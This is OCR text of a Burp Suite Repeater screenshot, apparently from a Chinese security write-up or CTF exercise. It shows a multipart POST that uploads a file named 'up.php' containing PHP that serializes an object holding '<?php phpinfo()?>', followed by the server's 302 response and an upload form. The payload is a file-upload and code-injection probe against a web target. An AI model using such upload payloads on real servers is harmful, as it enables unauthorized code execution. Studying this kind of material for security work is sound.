 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
1 × ...
Send Cancel < > Follow redirection Target: http://122.112.248.222:20003
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 122.112.248.222:20003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://122.112.248.222:20003/
8 Content-Type: multipart/form-data;
boundary=---------------------------326658708528966409981302837136
9 Content-Length: 435
10 Origin: http://122.112.248.222:20003
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------326658708528966409981302837136
15 Content-Disposition: form-data; name="file"; filename="up.php"
16 Content-Type: application/octet-stream
17
18 <?php class A{ var $a = "<?php phpinfo()?>"; } $aa = new A(); echo
serialize($aa); ?>
19 -----------------------------326658708528966409981302837136
20 Content-Disposition: form-data; name="submit"
21
22 submit
23 -----------------------------326658708528966409981302837136--
24
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 12 May 2021 12:36:40 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Set-Cookie: PHPSESSID=mcldn9odbqbd0ercuih2q92el4; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-che
8 Pragma: no-cache
9 Location: index.php?id=79020
10 Content-Length: 784
11 Connection: close
12 Content-Type: text/html
13
14 <html>
15 <head>
16 <title>
</title>
17 <meta http-equiv="content-type" content="text/html;charset=utf-8">
18 </head>
19 <body>
20 <h1>
</h1>
21
22 <form action="" method="post"
23 enctype="multipart/form-data">
24 <label for="file">
filename:
</label>
25 <input type="file" name="file" id="file" />
26 <input type="submit" name="submit" value="submit" />
27 </form>
INSPECTOR
亿人安全